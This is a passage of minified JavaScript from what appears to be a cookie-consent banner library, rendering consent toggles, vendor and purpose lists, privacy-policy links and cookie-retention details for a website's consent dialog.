En.createElement("div",{className:"qc-cmp2-consent-info"},En.createElement("div",{className:"qc-cmp2-publisher-logo-container"},t>g.PURPOSES_PAGE&&En.createElement("button",{className:"qc-cmp2-home-button",onClick:function(e){var n=!e.currentTarget.getAttribute("ariaPressed");e.currentTarget.setAttribute("aria-pressed",n.toString()),window.__tcfapiui("goToPage",t-1)},"aria-label":n.back,"aria-pressed":"false",tabIndex:0},En.createElement(kr,{type:"back"})," ",(!a||i)&&n.back),En.createElement("figure",null,m&&En.createElement(vr,{logoUrl:m}),En.createElement("h2",null,n.initScreenTitle)),En.createElement(_,null,En.createElement(E,null)),En.createElement(C,null)))};function Sr(){var e=ko(["\n                  height: 34px;\n\n                  svg {\n                    height: 22px;\n                    width: 14px;\n                  }\n                "]);return Sr=function(){return e},e}function Lr(){var e=ko(["\n  && {\n    list-style: none;\n    margin: 0;\n    overflow: hidden;\n    padding: 0;\n    width: 100%;\n\n    &:first-of-type {\n      .qc-cmp2-list-header {\n        margin: 0;\n      }\n    }\n\n    &:last-of-type {\n      margin-bottom: 0;\n    }\n\n    .qc-cmp2-list-header {\n      color: ",";\n      font-size: 12px;\n      font-weight: 900;\n      text-transform: uppercase;\n      margin-top: 20px;\n      padding-left: 20px;\n    }\n\n    .qc-cmp2-list-item {\n      display: flex;\n      flex-wrap: wrap;\n      align-items: center;\n      justify-content: space-between;\n      padding: 10px 20px;\n      font-size: 14px;\n      font-weight: 400;\n\n      &.qc-cmp2-expanded {\n        background: ",";\n        z-index: 10;\n      }\n\n      &:only-of-type {\n        border-bottom: 1px solid ",";\n      }\n\n      &:nth-of-type(even) {\n        border-top: 1px solid ",";\n        border-bottom: 1px solid ",";\n      }\n      &:nth-last-of-type(1) {\n        border-bottom: 1px solid ",";\n      }\n\n      .qc-cmp2-list-item-header {\n        width: 100%;\n        display: flex;\n        align-items: center;\n        justify-content: space-between;\n        background: none;\n        border: none;\n        outline: none;\n        box-shadow: none;\n        text-align: left;\n        padding: 0;\n        min-height: 21px;\n        cursor: pointer;\n        color: ",";\n\n        .titles-header {\n          align-items: center;\n          display: flex;\n          justify-content: space-between;\n          list-style: none;\n          margin-right: 10px;\n          width: 100%;\n        }\n\n        &:focus {\n          padding: -20px;\n          outline-style: solid;\n          outline-color: #D8D8D8;\n        }\n      }\n\n      &.qc-cmp2-list-item-legitimate {\n        .qc-cmp2-list-item-title {\n          width: 75%;\n        }\n        .qc-cmp2-toggle-switch {\n          order: 2;\n        }\n      }\n\n      .qc-cmp2-list-item-title {\n        list-style-type: none;\n        margin: 0;\n        padding: 0;\n        width: 80%;\n        font-size: 14px;\n        cursor: pointer;\n        color: ",";\n\n        strong {\n          color: ",";\n        }\n      }\n\n      li.qc-cmp2-list-item-status {\n        font-size: 15px;\n      }\n\n      @media (max-width: 768px) {\n        li.qc-cmp2-list-item-status {\n          font-size: 14px;\n        } \n      }\n\n      .qc-cmp2-list-item-status {\n        color: ",";\n        margin: 0 10px 0 0;\n        padding: 0;\n        cursor: pointer;\n        word-wrap: normal;\n\n        &.qc-cmp-long-label {\n          font-size: 9px;\n          line-height: 1em;\n        }\n      }\n\n      img {\n        transition: transform 0.2s ease;\n        max-width: 12px;\n      }\n\n      &.qc-cmp2-toggle-switch {\n        pointer-events: fill;\n        padding: 0 20px;\n      }\n\n      .qc-cmp2-toggle {\n        &:not(:last-child) {\n          margin-right: 15px;\n        }\n      }\n\n      .qc-cmp2-expandable-list {\n        list-style: none;\n        display: flex;\n        justify-content: space-between;\n        width: 100%;\n        margin: 0;\n        padding: 0;\n        max-height: 0;\n        opacity: 0;\n        transition: opacity 0.2s ease, max-height 0.3s ease, padding 0.3s ease,\n          margin 0.3s ease;\n        pointer-events: none;\n\n        &.qc-wrap {\n          flex-wrap: wrap;\n\n          .qc-cmp2-expandable-info {\n            order: 1;\n\n            .qc-cmp2-expanded-list {\n              list-style-type: none;\n              margin-left: 20px;\n            }\n          }\n        }\n\n        p,\n        li {\n          font-size: 14px;\n          line-height: 18px;\n          font-weight: 400;\n          color: ",";\n          margin: 0;\n          padding: 0;\n          text-transform: none;\n\n          a {\n            color: ",";\n            font-weight: 500;\n            word-break: break-all;\n          }\n\n          &:not(:first-of-type) {\n            strong {\n              margin-top: 8px;\n              display: block;\n            }\n          }\n        }\n        .qc-cmp2-expandable-info {\n          width: 85%;\n\n            .qc-cmp2-expanded-list {\n              list-style-type: none;\n              margin-left: 20px;\n              margin-top: 5px;\n              margin-bottom: 5px;\n            }\n\n          .qc-cmp2-expandable-legal {\n            .qc-cmp2-toggle-legal-button {\n              text-transform: capitalize;\n              margin-top: 10px;\n              align-items: center;\n              ","\n            }\n\n            .qc-cmp2-legal-description {\n              display: none;\n              padding-left: 15px;\n            }\n\n            &.qc-cmp2-expanded {\n              .qc-cmp2-legal-description {\n                margin-top: 10px;\n                display: block;\n\n                &.qc-cmp2-non-iab {\n                  opacity: 0.65;\n                }\n              }\n            }\n          }\n        }\n      }\n\n      &.qc-cmp2-expanded {\n        .qc-cmp2-expandable-list {\n          max-height: 150000px;\n          opacity: 1;\n          pointer-events: fill;\n          margin: 15px 0;\n        }\n      }\n    }\n\n    @media (min-width: 768px) {\n      .qc-cmp2-list-item {\n        padding: 15px;\n        font-size: 14px;\n\n        &.qc-cmp2-list-item-legitimate {\n          .qc-cmp2-list-item-title {\n            width: 82%;\n          }\n        }\n\n        .qc-cmp2-list-item-title {\n          width: 90%;\n        }\n\n        .qc-cmp2-expandable-list {\n          &.qc-wrap {\n            .qc-cmp2-expandable-info {\n              order: 0;\n\n              .qc-cmp2-expanded-list {\n                list-style-type: none;\n                margin-left: 20px;\n              }\n\n              &.qc-w75 {\n                width: 75%;\n              }\n            }\n          }\n        }\n\n        .qc-cmp2-list-item-status {\n          &.qc-cmp-long-label {\n            font-size: 10px;\n          }\n        }\n      }\n\n      .qc-cmp2-list-header {\n        padding-left: 0;\n      }\n    }\n    @media (max-width: 768px) {\n      .qc-cmp2-list-item {\n        &.qc-cmp2-list-item-legitimate {\n          .qc-cmp2-expandable-list {\n            flex-wrap: no-wrap;\n            .qc-cmp2-toggle-switch {\n              order: 1;\n              width: 100%;\n              button{\n                float:right;\n              }\n            }\n            .qc-cmp2-expandable-info {\n              width:100%\n              order: 2;\n\n              .qc-cmp2-expanded-list {\n                list-style-type: none;\n                margin-left: 20px;\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n"]);return Lr=function(){return e},e}var Pr=Oo.ul(Lr(),(function(e){return e.subHeaderColor}),(function(e){return e.uxBackgroundColor}),(function(e){return e.borderColor}),(function(e){return e.borderColor}),(function(e){return e.borderColor}),(function(e){return e.borderColor}),(function(e){return e.lightTextColor}),(function(e){return e.secondaryTextColor}),(function(e){return e.secondaryTextColor}),(function(e){return e.lightTextColor}),(function(e){return e.secondaryTextColor}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.isIE&&Gt(Sr())}));function Tr(){var e=ko(["\n        background: ",";\n        border-color: ",";\n        min-height: 18px;\n        border-radius: 18px;\n        .toggle {\n          right: 0;\n        }\n        p.text {\n          &.on {\n            display: ",";\n          }\n          &.off {\n            display: none;\n          }\n        }\n\n        @media (min-width: 768px) {\n          min-height: 25px;\n          border-radius: 25px;\n        }\n      "]);return Tr=function(){return e},e}function Ar(){var e=ko(["\n  &&&& {\n    width: 30px;\n    height: 18px;\n    border-radius: 18px;\n    padding: 0;\n    align-items: center;\n    margin: 0 0 0 auto;\n    background: #a6a9ae;\n    position: relative;\n    border: 1px solid #a6a9ae;\n    box-sizing: content-box;\n    border-radius: 18px;\n    min-height: 18px;\n\n    .toggle {\n      width: ",";\n      height: ",";\n      border-radius: 50%;\n      background: white;\n      position: absolute;\n      top: 0;\n      right: 12px;\n    }\n\n    p.text {\n      font-size: 9px;\n      font-weight: 700;\n      text-transform: capitalize;\n      margin-top: 20px;\n      text-align: center;\n      display: ",";\n      &.on {\n        color: ",";\n        display: none;\n      }\n      &.off {\n        color: ",";\n      }\n    }\n    @media (min-width: 768px) {\n      width: 50px;\n      height: 25px;\n      min-height: 25px;\n      border-radius: 25px;\n      p.text {\n        margin-top: 30px;\n        text-transform: uppercase;\n      }\n\n      .toggle {\n        width: ",";\n        height: ",";\n        right: 25px;\n      }\n    }\n\n    ",";\n  }\n"]);return Ar=function(){return e},e}var Ir=Oo.button(Ar(),"18px","18px",(function(e){return e.showLabel?"block":"none"}),(function(e){return e.uxPrimaryButtonColor}),(function(e){return e.secondaryTextColor}),"25px","25px",(function(e){var n=e.switchState,t=e.uxToogleActiveColor,o=e.showLabel;return n&&Gt(Tr(),t,t,o?"block":"none")})),Or=function(e){var n=e.on,t=void 0!==n&&n,o=e.className,r=e.onClick,a=(e.parentLabel,e.showLabel),i=void 0!==a&&a,s=e.disabled,c=void 0!==s&&s,l=xo(e,["on","className","onClick","parentLabel","showLabel","disabled"]);return En.createElement(Ir,Object.assign({tabIndex:0,role:"switch","aria-checked":t,switchState:t,onClick:r,className:o&&o,showLabel:i,disabled:c,uxPrimaryButtonColor:ms.uxPrimaryButtonColor,secondaryTextColor:ms.secondaryTextColor,uxToogleActiveColor:ms.uxToogleActiveColor},l),En.createElement("div",{className:"toggle"}),En.createElement("p",{className:"text off","aria-label":"Toggle off"},hs.coreUiLabels.offLabel),En.createElement("p",{className:"text on","aria-label":"Toggle on"},hs.coreUiLabels.onLabel))},qr=function(e){var n=e.urls,t=e.label,o=e.bolded,r=e.language,a=e.legitimeInterest,i=function(e,n,t){var r=e.split(";");return En.createElement("li",null,o?En.createElement("strong",{style:t},"".concat(n,": ")):"".concat(n,": "),r.length>1?En.createElement("ul",{className:"qc-cmp2-expanded-list"},r.map((function(e){return En.createElement("li",null,"- ",En.createElement("a",{href:e,target:"_blank","aria-label":"Privacy policy "+e+" opens in new window",rel:"noopener noreferrer"},e))}))):En.createElement("a",{href:e,target:"_blank","aria-label":"Privacy policy "+e+" opens in new window",rel:"noopener noreferrer"},e))};if("string"===typeof n)return En.createElement(En.Fragment,null,i(n,t),a&&a.url&&En.createElement(En.Fragment,null,i(a.url,a.label,{display:"inline-block"})));var s=n.filter((function(e){return e.langId===r}))[0];return s||(s=n.filter((function(e){return"en"===e.langId}))[0]),s?En.createElement(En.Fragment,null,i(s.privacy,t),a&&s.legIntClaim&&En.createElement(En.Fragment,null,i(s.legIntClaim,a.label))):null};qr.defaultProps={bolded:!1};var Nr=qr,Rr=function(e){var n=e.seconds,t=e.label;return En.createElement("li",null,"".concat(t,": ").concat(function(e){if(e<0)return"0 ".concat(hs.coreUiLabels.secondsLabel);var n=e/86400;return n>=1?"".concat(Math.round(n)," ").concat(hs.coreUiLabels.daysLabel):"".concat(e," ").concat(hs.coreUiLabels.secondsLabel)}(n)))};function Dr(){var e=ko(["\n  &&& {\n    ul.items {\n      list-style: none;\n      padding-left: 15px;\n\n      li {\n        padding-bottom: 15px;\n      }\n    }\n  }\n"]);return Dr=function(){return e},e}function Ur(){var e=ko(["\n  &&& {\n    display: flex;\n    justify-content: space-between;\n    padding: 5px 0;\n    width: 50%;\n  }\n"]);return Ur=function(){return e},e}var Br=Oo.div(Ur()),Gr=Oo.div(Dr()),jr=t(2),Vr=t.n(jr),Fr=function(e){var n=e.label,t=e.url,o=R(Ie(!1),2),r=o[0],a=o[1],i=R(Ie([]),2),s=i[0],c=i[1],l=R(Ie(!1),2),u=l[0],p=l[1],d=R(Ie(""),2),f=d[0],m=d[1];return qe((function(){r&&!u&&Vr.a.get(t).then((function(e){return e.data})).then((function(e){e.disclosures&&c(e.disclosures)})).catch((function(e){c([]),m("Error: cannot load vendor file.")})).finally((function(){return p(!0)}))}),[s.length,r,u,t]),En.createElement("li",{className:"".concat(r?"expanded":""),onClick:function(){return a(!r)}},En.createElement(Br,null,n," ",En.createElement(kr,{type:"inner"})),r&&En.createElement(Gr,null,s.length>0&&En.createElement("ul",{className:"items"},s.map((function(e,n){return En.createElement("li",{key:n},Object.keys(e).map((function(n,t){return En.createElement("p",{key:t},n,": ",e[n])})))}))),f&&En.createElement("span",null,"\xa0\xa0",f)))},Mr=function(e){var n=e.label,t=e.days,o=e.coreUiLabels;return En.createElement("li",null,"".concat(n,": ").concat(t," ").concat(o.daysLabel))},zr=function(e){var n=e.cookieMaxAgeSeconds;return null!==n&&void 0!==n&&-100!==n},Hr=function(e){var n;if(!(null===e||void 0===e||null===(n=e.dataRetention)||void 0===n?void 0:n.stdRetention))return!1;var t=e.dataRetention;return null!==t&&void 0!==t&&-100!==t},$r=E.LEGITIMATE_VENDORS,Yr=E.LEGITIMATE_PURPOSES,Wr=E.PURPOSES,Jr=E.FEATURES,Kr=E.SPECIAL_PURPOSES,Xr=E.SPECIAL_FEATURES,Qr=E.DATA_DECLARATION,Zr=function(e,n){return e?n.legitimateScreenObject:n.legitimateScreenAccept},ea=function(e){var n=e.cmpUI,t=e.element,o=e.coreUiLabels,r=e.togglesHidden,a=e.dataType,i=e.populateVendorInfo,s=e.setStatus,c=e.status,l=e.isNonIabConsent;return En.createElement("ul",{className:"qc-cmp2-expandable-list"},En.createElement("div",{className:"qc-cmp2-expandable-info"},t.policyUrl&&En.createElement(Nr,{urls:t.policyUrl,label:o.privacyPolicyLabel,legitimeInterest:{label:o.legitimateInterestPrivacyLink,url:t.legitimateInterestClaimUrl},bolded:!0}),t.description&&En.createElement("li",null,En.createElement("strong",null,o.descriptionLabel),En.createElement("p",null,t.description)),t.purposes&&t.purposes.length>0&&l&&i(t.purposes,Wr,o),t.legIntPurposes&&t.legIntPurposes.length>0&&!l&&i(t.legIntPurposes,Yr,o)),!r&&En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:c,parentLabel:t.name,className:"qc-cmp2-toggle",onClick:function(e){e&&e.preventDefault(),s(!c),n.handleConsent(t.id,a)}})))},na=function(e){var n,t=e.cmpUI,o=e.element,r=e.coreUiLabels,a=e.togglesHidden,i=e.dataType,s=e.populateVendorInfo,c=e.setStatus,l=e.status,u=e.language;return En.createElement("ul",{className:"qc-cmp2-expandable-list"},En.createElement("div",{className:"qc-cmp2-expandable-info"},3===t.getGVLVersion()?o.urls&&o.urls.length&&En.createElement(Nr,{urls:o.urls,label:r.privacyPolicyLabel,legitimeInterest:{label:r.legitimateInterestPrivacyLink},language:u}):o.policyUrl&&En.createElement(Nr,{urls:o.policyUrl,label:r.privacyPolicyLabel}),zr(o)&&En.createElement(Rr,{seconds:o.cookieMaxAgeSeconds,label:r.cookieMaxAgeLabel}),Hr(o)&&En.createElement(Mr,{days:null===o||void 0===o||null===(n=o.dataRetention)||void 0===n?void 0:n.stdRetention,label:null===r||void 0===r?void 0:r.dataRetentionDays,coreUiLabels:r}),En.createElement("li",null," ",function(e,n){var t=e.usesNonCookieAccess,o=t?n.yesLabel:n.noLabel;return"".concat(n.cookieAccessLabel,": ").concat(o)}(o,r)," "),void 0!==o.deviceStorageDisclosureUrl&&En.createElement(Fr,{url:o.deviceStorageDisclosureUrl,label:r.storageDisclosureLabel}),o.purposes&&o.purposes.length>0&&s(o.purposes,Wr,r),o.specialPurposes&&o.specialPurposes.length>0&&s(o.specialPurposes,Kr,r),o.features&&o.features.length>0&&s(o.features,Jr,r),o.specialFeatures&&o.specialFeatures.length>0&&s(o.specialFeatures,Xr,r),o.dataDeclaration&&o.dataDeclaration.length>0&&s(o.dataDeclaration,Qr,r)),!a&&En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:l,parentLabel:o.name,className:"qc-cmp2-toggle",onClick:function(e){e.preventDefault(),c(!l),t.handleConsent(o.id,i)}})))},ta=function(e){var n,t=e.cmpUI,o=e.element,r=e.coreUiLabels,a=e.dataType,i=e.populateVendorInfo,s=e.setStatus,c=e.status;return En.createElement("ul",{className:"qc-cmp2-expandable-list qc-wrap"},En.createElement("div",{className:"qc-cmp2-expandable-info qc-w75"},3===t.getGVLVersion()?o.urls&&o.urls.length&&En.createElement(Nr,{urls:o.urls,label:r.privacyPolicyLabel,legitimeInterest:{label:r.legitimateInterestLink.toLowerCase()}}):o.policyUrl&&En.createElement(Nr,{urls:o.policyUrl,label:r.privacyPolicyLabel}),zr(o)&&En.createElement(Rr,{seconds:o.cookieMaxAgeSeconds,label:r.cookieMaxAgeLabel}),Hr(o)&&En.createElement(Mr,{days:null===o||void 0===o||null===(n=o.dataRetention)||void 0===n?void 0:n.stdRetention,label:null===r||void 0===r?void 0:r.dataRetentionDays,coreUiLabels:r}),void 0!==o.deviceStorageDisclosureUrl&&En.createElement(Fr,{url:o.deviceStorageDisclosureUrl,label:r.storageDisclosureLabel}),o.legIntPurposes&&o.legIntPurposes.length>0&&i(o.legIntPurposes,$r,r),o.dataDeclaration&&o.dataDeclaration.length>0&&i(o.dataDeclaration,Qr,r)),En.createElement("div",{className:"qc-cmp2-toggle-switch qc-cmp2-no-margin"},En.createElement(zo,{onClick:function(e){e.preventDefault(),s(!c),t.handleConsent(o.id,a)},mode:"link",size:"small",isLong:r.legitimateScreenAccept.length>19},Zr(c,r))))},oa=function(e){var n=e.cmpUI,t=e.element,o=e.coreUiLabels,r=e.togglesHidden,a=e.dataType,i=e.setStatus,s=e.status;return En.createElement("ul",{className:"qc-cmp2-expandable-list"},En.createElement("div",{className:"qc-cmp2-expandable-info"},t.policyUrl&&En.createElement(Nr,{urls:t.policyUrl,label:o.privacyPolicyLabel,bolded:!0}),t.description&&En.createElement("li",null,En.createElement("strong",null,o.descriptionLabel),En.createElement("p",null,t.description))),!r&&En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:s,parentLabel:t.name,className:"qc-cmp2-toggle",onClick:function(e){e.preventDefault(),i(!s),n.handleConsent(t.id,a)}})))},ra=function(e){var n=e.cmpUI,t=e.element,o=e.coreUiLabels,r=e.togglesHidden,a=e.dataType,i=e.legitimate,s=e.handleClick,c=e.toggleExpandedLegal,l=e.premiumUiLabels,u=e.setStatus,p=e.status,d=R(Ie(!1),2),f=d[0],m=d[1];return En.createElement("ul",{className:"qc-cmp2-expandable-list ".concat(i?"qc-wrap":"")},En.createElement("li",{className:"qc-cmp2-expandable-info ".concat(i?"qc-w75":"")},En.createElement("p",null,t.description),t.illustrations&&t.illustrations.length>0?En.createElement(aa,{illustrations:t.illustrations,illustrationsLabel:o.illustrations}):En.createElement(En.Fragment,null),t.descriptionLegal&&En.createElement("div",{className:"qc-cmp2-expandable-legal"},En.createElement(zo,{mode:"link",size:"small",className:"qc-cmp2-toggle-legal-button","aria-live":"polite","aria-label":o.legalDescription,"aria-expanded":"false",onClick:function(e){e.preventDefault(),e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.getAttribute("ariaExpanded")),s(e,"legalDescription-".concat(a,"-").concat(t.id)),c()}},En.createElement(kr,{type:"fill"}),o.legalDescription),En.createElement("p",{className:"qc-cmp2-legal-description"},t.descriptionLegal)),t.vendors&&En.createElement("div",{className:"qc-cmp2-expandable-legal"},En.createElement(zo,{mode:"link",size:"small",className:"qc-cmp2-toggle-legal-button","aria-label":o.showPartners,"aria-live":"polite","aria-expanded":"false",onClick:function(e){e.preventDefault(),e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.getAttribute("ariaExpanded")),s(e,"vendors-".concat(a,"-").concat(t.id)),c(),m(!f)}},En.createElement(kr,{type:"fill"}),o.showPartners),f&&En.createElement(En.Fragment,null,t.vendors.map((function(e){return En.createElement("p",{key:e.id,className:"qc-cmp2-legal-description"},"- ".concat(e.name))})),!(!t.nonIabVendors||!t.nonIabVendors.length)&&En.createElement(En.Fragment,null,t.nonIabVendors.map((function(e){return En.createElement("p",{key:e.name,className:"qc-cmp2-legal-description"},"- ".concat(e.name),"*")})),En.createElement("p",{className:"qc-cmp2-legal-description qc-cmp2-non-iab"},"* ",l.nonIabVendorsLabel))))),i?En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(zo,{onClick:function(e){e.preventDefault(),u(!p),n.handleConsent(t.id,a)},mode:"link",size:"small",isLong:o.legitimateScreenAccept.length>19},Zr(p,o))):!r&&En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:p,parentLabel:t.name,className:"qc-cmp2-toggle",onClick:function(e){e.preventDefault(),u(!p),n.handleConsent(t.id,a)}})))};function aa(e){var n=e.illustrations,t=e.illustrationsLabel;return En.createElement("div",null,En.createElement("strong",null,t),En.createElement("ul",null,n.map((function(e,n){return En.createElement("li",{key:n},e)}))))}var ia=function(e){var n,t,o,r,a=e.coreUiLabels,i=e.premiumUiLabels,s=e.dataType,c=e.legitimate,l=e.togglesHidden,u=e.expandable,p=e.handleClick,d=e.cmpUI,f=e.item,m=e.populateVendorInfo,h=e.isNonIabConsent,g=e.language,b=R(Ie(!1),2),y=b[0],_=b[1],E=R(Ie(!1),2),C=E[0],x=E[1],k=R(Ie(f.status),2),w=k[0],S=k[1],L=function(){x(!C)},P="".concat(s,"-id:").concat(f.id);qe((function(){S(f.status)}),[f.status]);var T=(null!==(n=null===(t=f.vendors)||void 0===t?void 0:t.length)&&void 0!==n?n:0)+(null!==(o=null===(r=f.nonIabVendors)||void 0===r?void 0:r.length)&&void 0!==o?o:0),A=f.vendors?"(".concat(T," ").concat(a.purposeScreenVendorLink.toLowerCase(),")"):"";return En.createElement("li",{id:P,className:"qc-cmp2-list-item ".concat(y?"qc-cmp2-expanded":""," ").concat(c?"qc-cmp2-list-item-legitimate":"")},En.createElement("button",{role:"listitem",className:"qc-cmp2-list-item-header",onClick:function(e){return function(e,n){_(!y),p(e,n)}(e,P)},"aria-label":f.name,"aria-live":"polite"},En.createElement("div",{className:"titles-header"},En.createElement("p",{className:"qc-cmp2-list-item-title"},"".concat(f.name," ").concat(A)),c?En.createElement("p",{className:"qc-cmp2-list-item-status ".concat(a.legitimateScreenObjected.length>12?"qc-cmp-long-label":"")},w?"":a.legitimateScreenObjected):!l&&En.createElement("p",{className:"qc-cmp2-list-item-status"},w?a.onLabel:a.offLabel)),u&&En.createElement(kr,{type:"expand"})),u&&y&&function(e){var n={cmpUI:d,element:e,coreUiLabels:a,togglesHidden:l,dataType:s,populateVendorInfo:m,setStatus:S,status:w,isNonIabConsent:h,language:g};switch(s){case v.NON_IAB:return En.createElement(ea,n);case v.VENDORS:return En.createElement(na,n);case v.LEGITIMATE_VENDORS:return En.createElement(ta,n);case v.GOOGLE:return En.createElement(oa,n);default:return En.createElement(ra,Object.assign({},n,{legitimate:c,handleClick:p,toggleExpandedLegal:L,premiumUiLabels:i}))}}(f))},sa=E.LEGITIMATE_VENDORS,ca=E.LEGITIMATE_PURPOSES,la=E.PURPOSES,ua=E.FEATURES,pa=E.SPECIAL_PURPOSES,da=E.SPECIAL_FEATURES,fa=E.FLEXIBLE_PURPOSES,ma=E.UNFILTERED_FEATURES,ha=E.UNFILTERED_PURPOSES,ga=E.UNFILTERED_SPECIAL_FEATURES,va=E.UNFILTERED_SPECIAL_PURPOSES,ba=E.DATA_DECLARATION,ya=En.memo((function(e){var n,t=e.className,o=e.coreUiLabels,r=e.data,a=e.dataType,i=e.togglesHidden,s=e.expandable,c=e.legitimate,l=e.premiumUiLabels,u=e.nonIabData,p=e.handleClick,d=e.onFullyRendered,f=e.triggerReRender,m=e.setShowLoader,h=e.isNonIabConsent,g=e.language,b=Object.keys(r||{}).length,y=b?function(e,n,t,o){var r=[];if(t===n.NON_IAB&&o&&o.vendors.length)return o.vendors;if(e)switch(t){case n.VENDORS:return or(Object.values(e.vendors),"id");case n.LEGITIMATE_VENDORS:return or(Object.values(e.legitimateVendors),"id");case n.GOOGLE:return or(e,"id");default:Object.keys(e).length&&function(){var a=o&&o.vendors,i="purposes";t!==n.LEGITIMATE_VENDORS&&t!==n.LEGITIMATE_PURPOSES||(i="legIntPurposes");var s=function(n){var t=e[n],o=(t.descriptionLegal||"").replace(/(:\s\*)|(:\*)/gi,":").replace(/(\.\s\*)|(\.\*)|(\s\*)/gi,"."),s={name:t.name,status:t.status||!1,id:t.id,description:t.description,descriptionLegal:o,vendors:or(t.vendors,"id"),nonIabVendors:a&&a.length&&a.filter((function(e){return e[i]&&e[i].includes(t.id)})),illustrations:(null===t||void 0===t?void 0:t.illustrations)||[],dataRetention:(null===t||void 0===t?void 0:t.dataRetention)||[]};r.push(s)};for(var c in e)s(c)}()}return r}(r,v,a,u):[],_=R(Ie(!1),2),E=_[0],C=_[1],x=R(Ie(y.slice(0,20)),2),k=x[0],w=x[1],S=function(e,n,t){return function(e,n,t,o){var r="",a="";switch(n){case la:r=t.purposesLabel,a=ha;break;case ca:r=t.legitimateInterestPurposesLabel,a=ha;break;case pa:r=t.specialPurposesLabel,a=va;break;case fa:r=t.flexiblePurposesLabel,a=ha;break;case ua:r=t.featuresLabel,a=ma;break;case da:r=t.specialFeaturesLabel,a=ga;break;case ba:r=t.vendorDataCategories,a="dataCategories";break;case sa:r=t.legitimateInterestPurposesLabel,a=ha}var i=null===e||void 0===e?void 0:e.map((function(e,n){var t;return En.createElement("li",{key:"".concat(a).concat(e)},"- ",o?null===(t=o[a][e])||void 0===t?void 0:t.name:n)}));return En.createElement("li",null,En.createElement("strong",null,r),En.createElement("ul",{className:"qc-cmp2-expanded-list"},i))}(e,n,t,r)};return qe((function(){if(E)return k.length<y.length&&(n=setTimeout((function(){w(y.slice(0,k.length+20))}),1e3)),function(){clearTimeout(n)}}),[f]),qe((function(){m&&(m(!1),d&&k.length===y.length&&d(!0))}),[k]),qe((function(){C(!0)}),[]),b?En.createElement(En.Fragment,null,En.createElement(Pr,{className:"".concat(t||""," qc-cmp2-consent-list"),subHeaderColor:ms.subHeaderColor,borderColor:ms.borderColor,lightTextColor:ms.lightTextColor,secondaryTextColor:ms.secondaryTextColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor,uxBackgroundColor:ms.uxBackgroundColor,isIE:tr()},(a===v.NON_IAB||a===v.LEGITIMATE_PURPOSES||a===v.LEGITIMATE_VENDORS||a===v.GOOGLE)&&En.createElement("h2",{className:"qc-cmp2-list-header"},function(){switch(a){case v.NON_IAB:return l.nonIabVendorsLabel;case v.LEGITIMATE_PURPOSES:return o.legitimateInterestPurposesLabel;case v.LEGITIMATE_VENDORS:return o.legitimateInterestVendorLabel;case v.GOOGLE:return o.googlePartners}return""}()),k.map((function(e,n){var t=i;return a===v.VENDORS&&e.isSpecialPurposesOnly&&(t=!0),En.createElement(ia,{key:n,coreUiLabels:o,premiumUiLabels:l,dataType:a,legitimate:c,togglesHidden:t,expandable:s,handleClick:p,cmpUI:ds,item:e,populateVendorInfo:S,isNonIabConsent:h,language:g})})))):null})),_a=function(e,n,t){e.map((function(e){var o=n.filter((function(n){return(n[t]||[]).includes(e.id)}));return e.vendors=o,e}))},Ea=function(e){var n,t=e.coreUiLabels,o=e.premiumUiLabels,r=e.vendorsData,a=e.handleClick,i=e.nonIabData,s=e.children,c=Re(null),l=U({},null===r||void 0===r?void 0:r.legitimatePurposes),u={isEnabled:i.isEnabled,vendors:i.vendors.filter((function(e){return e.legIntPurposes.length>0}))},p=i.isEnabled&&i.vendors.length&&u.vendors.length>0,d=R(Ie(!1),2),f=d[0],m=d[1],h=R(Ie(0),2),g=h[0],b=h[1],y=R(Ie(!1),2),_=y[0],E=y[1];if(Object.keys(l).length){var C=Object.values(U({},null===r||void 0===r?void 0:r.vendors)),x=Object.values(l);_a(x,C,"legIntPurposes")}return qe((function(){var e=c.current;g&&e&&E(!0)}),[g]),qe((function(){var e=c.current;_&&e&&(e.scrollTop=e.scrollHeight)}),[_]),qe((function(){return function(){clearTimeout(n)}}),[n]),En.createElement(En.Fragment,null,s[0],En.createElement("div",{className:"qc-cmp2-scrollable-section ".concat(_?"loading":""),ref:c,onScroll:function(){var e=c.current;clearTimeout(n),e&&!f&&e.scrollTop+e.offsetHeight>e.scrollHeight-50&&(n=setTimeout((function(){b((new Date).getTime())}),300))}},r?En.createElement(En.Fragment,null,!!Object.keys(r.legitimatePurposes).length&&En.createElement(ya,{coreUiLabels:t,premiumUiLabels:o,data:r&&Object.keys(r.iabVendors).length&&(null===r||void 0===r?void 0:r.legitimatePurposes)||{},dataType:v.LEGITIMATE_PURPOSES,nonIabData:i,handleClick:a,expandable:!0,legitimate:!0}),!!Object.keys(r.legitimateVendors).length&&En.createElement(ya,{coreUiLabels:t,premiumUiLabels:o,data:r,dataType:v.LEGITIMATE_VENDORS,handleClick:a,onFullyRendered:m,triggerReRender:g,setShowLoader:E,expandable:!0,legitimate:!0})):En.createElement(ir,null),!!p&&En.createElement(ya,{coreUiLabels:t,data:r,nonIabData:u,dataType:v.NON_IAB,handleClick:a,premiumUiLabels:o,expandable:!0}),_&&En.createElement(ir,null)),s[1])},Ca=function(e){var n,t,o,r,a=e.item,i=e.id,s=e.sectionName,c=e.coreUiLabels,l=e.premiumUiLabels,u=e.handleClick,p=e.handleConsent,d=e.DATA_TYPE,f=(null!==(n=null===(t=a.vendors)||void 0===t?void 0:t.length)&&void 0!==n?n:0)+(null!==(o=null===(r=a.nonIabVendors)||void 0===r?void 0:r.length)&&void 0!==o?o:0),m="(".concat(f," ").concat(c.purposeScreenVendorLink.toLowerCase(),")"),h=R(Ie(!1),2),g=h[0],v=h[1];return En.createElement(En.Fragment,{key:"".concat(a.name).concat(i)},En.createElement("li",{className:"qc-cmp2-expandable-info"},En.createElement("strong",null,"".concat(a.name," 